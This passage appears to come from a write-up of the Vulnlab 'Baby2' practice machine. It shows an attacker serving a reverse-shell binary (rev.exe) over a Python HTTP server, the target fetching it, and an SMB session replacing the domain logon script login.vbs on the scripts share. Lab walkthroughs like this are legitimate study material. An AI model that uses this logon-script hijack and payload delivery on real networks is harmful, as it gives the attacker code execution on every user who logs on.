 root@eagle:~/Vulnlab/Machines/Baby2# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.92.249 - - [18/Jan/2025 16:25:39] "GET /rev.exe HTTP/1.1" 200 -
10.10.92.249 - - [18/Jan/2025 16:26:04] "GET /rev.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@eagle:~/Vulnlab/Machines/Baby2#
smb: \baby2.vl\scripts\> del login.vbs
smb: \baby2.vl\scripts\> put login.vbs
putting file login.vbs as \baby2.vl\scripts\login.vbs (1.9 kb/s) (average 1.9 kb/s)
smb: \baby2.vl\scripts\> ls
. D 0 Sat Jan 18 16:20:18 2025
.. D 0 Tue Aug 22 23:13:55 2023
login.vbs A 1208 Sat Jan 18 16:20:18 2025